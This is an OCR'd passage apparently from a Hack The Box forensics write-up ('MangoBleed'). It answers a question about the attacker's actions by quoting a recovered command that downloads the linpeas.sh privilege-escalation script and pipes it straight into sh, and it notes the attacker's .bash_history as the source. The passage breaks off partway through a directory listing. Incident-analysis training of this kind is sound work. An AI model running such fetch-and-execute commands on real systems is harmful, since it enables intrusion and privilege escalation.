
Answer 7: curl -L
https://github.com/carlospolop/PEASS-
ng/releases/latest/download/linpeas.sh | sh
The attacker got access to the box as the user
mongoadmin. That means that commands that they ran
would be stored in the .bash_history file in the user’s
directory. When I cat it out, it isn’t that long, so I’ll just
include it all in its entirety here and we see the answer.
$ cd ~/htb/MangoBleed/uac-mongodbsync-linux-
triage/\[root\]/home/mongoadmin 

$ ls -la

total 28

drwxrwxr-x 2 kali kali 4096 Jan  5 11:27 .
